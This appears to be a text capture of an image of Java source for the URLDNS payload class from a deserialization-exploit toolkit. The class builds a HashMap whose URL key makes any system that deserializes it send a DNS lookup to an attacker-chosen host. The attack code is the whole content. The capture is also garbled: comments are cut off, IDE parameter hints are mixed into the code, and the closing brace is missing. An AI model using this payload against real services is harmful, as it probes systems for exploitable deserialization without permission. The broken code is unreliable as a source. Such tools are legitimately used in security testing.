 @Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}